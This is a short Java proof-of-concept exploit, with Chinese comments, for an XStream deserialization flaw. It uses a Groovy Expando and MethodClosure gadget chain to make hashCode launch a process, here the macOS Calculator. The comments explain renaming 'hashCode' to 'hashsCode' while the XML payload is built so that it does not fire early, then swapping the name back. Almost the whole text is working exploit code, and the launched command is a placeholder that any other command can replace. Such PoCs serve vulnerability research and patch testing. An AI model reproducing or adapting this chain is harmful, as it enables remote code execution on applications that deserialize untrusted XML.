 /**
 * @author iswin
 * @mail admin@iswin.org 2016年2月27日 下午5:25:24
 */
public class XstreamPOC {
    public static void main(String[] args) {
        HashMap<Expando, Integer> m = new HashMap<Expando, Integer>();
        Expando ep = new Expando();
        MethodClosure mc = new MethodClosure(new java.lang.ProcessBuilder("open",
                "/Applications/Calculator.app"),
                "start");
        mc.setDelegate(ep);
        // 绑定hashCode的自定义实现,这里在生成POC的时候需要注意,
        // 因为下面会调用m.put方法将expando实例放进集合里面, 会调用hashCode方法, 触发漏洞,
        // 程序将抛出异常将中断, 最终无法生成POC, 所以这里替换成其他字符
        ep.setProperty("hashsCode", mc);
        m.put(ep, 666);
        XStream xstream = new XStream(new DomDriver());
        // 这里讲生成的POC替换成正常的函数名
        String payload = xstream.toXML(m).replace("hashsCode", "hashCode");
        System.out.println(payload);
        System.out.println(xstream.fromXML(payload));
    }
}
黑吧安全网
www.myhack58.com
drops.wooyun.org